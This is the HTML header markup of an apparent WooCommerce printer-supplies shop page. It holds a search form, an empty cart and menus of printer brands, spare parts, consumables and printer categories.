<body class="archive tax-pa_product-code term-cf361a term-28762 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-51">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-51" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
